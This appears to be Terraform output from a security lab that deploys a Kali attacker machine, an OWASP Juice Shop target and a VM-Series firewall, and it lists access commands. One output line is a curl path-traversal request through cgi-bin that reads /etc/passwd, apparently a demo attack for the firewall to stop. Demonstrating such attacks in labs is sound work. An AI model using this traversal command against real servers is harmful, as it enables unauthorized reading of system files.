 Apply complete! Resources: 26 added, 0 changed, 0 destroyed.
Outputs:
SSH_attacker = "ssh kali@35.185.58.110"
URL_attacker = "curl http://35.185.58.110:8080/cgi-bin/../../../..//bin/cat%20/etc/passwd"
URL_juiceshop = "http://35.185.58.110:3000"
URL_vmseries = "https://35.237.59.178"